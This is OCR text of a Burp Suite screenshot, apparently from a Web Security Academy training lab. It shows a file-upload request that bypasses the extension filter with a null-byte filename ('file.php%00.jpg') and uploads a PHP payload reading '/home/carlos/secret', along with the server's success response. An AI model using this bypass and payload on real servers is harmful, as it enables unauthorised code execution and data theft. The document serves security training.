 Burp Suite Community Edition Burp Project Intruder Repeater View Help A 32% Fri 22 Aug 14:31
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 +
Send Cancel < > Target: https://0a2c00f4036960a982f15bb800fc00bc.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
4 Content-Length: 464
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Accept-Language: en-GB,en;q=0.9
10 Origin:
https://0a2c00f4036960a982f15bb800fc00bc.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJaQjaTUGUX97Wrd6
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a2c00f4036960a982f15bb800fc00bc.web-security-academy.net/my-acc
ount?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryJaQjaTUGUX97Wrd6
24 Content-Disposition: form-data; name="avatar"; filename="file.php%00.jpg
"
25 Content-Type: text/php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryJaQjaTUGUX97Wrd6
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryJaQjaTUGUX97Wrd6
33 Content-Disposition: form-data; name="csrf"
34
35 WDDCSloIxoCQxgW6sUUi1xoEey2Q4lxU
36 ------WebKitFormBoundaryJaQjaTUGUX97Wrd6--
37
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 22 Aug 2025 12:31:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/file.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
Inspector
Notes
Custom actions
Done 328 bytes | 103 millis
Event log All issues Memory: 147.6MB Disabled